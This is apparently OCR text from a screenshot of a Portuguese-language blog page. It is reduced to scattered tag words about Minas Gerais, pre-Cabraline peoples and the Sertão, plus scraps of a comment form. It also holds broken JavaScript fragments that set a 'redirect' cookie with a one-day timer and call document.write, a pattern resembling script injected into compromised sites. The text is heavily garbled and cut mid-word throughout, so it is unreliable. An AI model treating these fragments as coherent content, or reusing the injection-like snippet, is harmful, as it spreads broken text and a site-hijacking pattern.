
{var
86400),date=new Date((new
ookie=”redirect=”+time+”; path=/;
ment.write(”)}
harmonia
,
mágico
,
Minas Gerais
,
povos pré-cabralinos
,
do Desemboque
entos do Sertão
icar um comentário.
duzir spam.
Saiba como seus dados em comentários